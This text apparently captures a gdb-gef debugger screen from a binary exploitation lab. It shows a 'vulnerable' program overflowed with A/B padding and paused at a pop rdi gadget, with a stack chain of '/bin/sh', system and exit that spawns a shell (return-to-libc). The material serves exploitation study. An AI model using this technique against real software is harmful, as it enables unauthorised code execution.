 gdb-gef ./vulnerable 145x36
$rbx   : 0x00007fffffffdd48  →  0x00007fffffffe0b6  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
$rcx   : 0x00007ffff7f908e0  →  0x00000000fbad2098
$rdx   : 0x0
$rsp   : 0x00007fffffffdc30  →  0x00007ffff7f50ea4  →  0x0068732f6e69622f ("/bin/sh"?)
$rbp   : 0x4242424242424242 ("BBBBBBBB"?)
$rsi   : 0x00000000004056b0  →  0x4141414141414141 ("AAAAAAAA"?)
$rdi   : 0x00007ffff7f927c0  →  0x0000000000000000
$rip   : 0x00007ffff7dd3145  →  <iconv+00b5> pop rdi
pop rdi will load "bin/sh" into rdi
$r8    : 0x0
$r9    : 0x0
$r10   : 0x0
$r11   : 0x202
$r12   : 0x0
$r13   : 0x00007fffffffdd58  →  0x00007fffffffe107  →  "POWERSHELL_TELEMETRY_OPTOUT=1"
$r14   : 0x00007ffff7ffd000  →  0x00007ffff7ffe310  →  0x0000000000000000
$r15   : 0x0000000000403e00  →  0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007fffffffdc30│+0x0000: 0x00007ffff7f50ea4  →  0x0068732f6e69622f ("/bin/sh"?)    ← $rsp
0x00007fffffffdc38│+0x0008: 0x00007ffff7dfc110  →  <system+0000> test rdi, rdi
0x00007fffffffdc40│+0x0010: 0x00007ffff7deb340  →  <exit+0000> sub rsp, 0x8
0x00007fffffffdc48│+0x0018: 0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
0x00007fffffffdc50│+0x0020: 0x0000000100400040 ("@"?)
0x00007fffffffdc58│+0x0028: 0x00007fffffffdd48  →  0x00007fffffffe0b6  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdc60│+0x0030: 0x00007fffffffdd48  →  0x00007fffffffe0b6  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdc68│+0x0038: 0x8be049459db310b6
code:x86:64
→ 0x7ffff7dd3145 <iconv+00b5>     pop    rdi
0x7ffff7dd3146 <iconv+00b6>     ret
0x7ffff7dd3147 <iconv+00b7>     nop    WORD PTR [rax+rax*1+0x0]
0x7ffff7dd3150 <iconv+00c0>     test   rsi, rsi
0x7ffff7dd3153 <iconv+00c3>     je     0x7ffff7dd31d0 <iconv+320>
0x7ffff7dd3155 <iconv+00c5>     mov    rbp, QWORD PTR [rsi]
threads
[#0] Id 1, Name: "vulnerable", stopped 0x7ffff7dd3145 in iconv (), reason: SINGLE STEP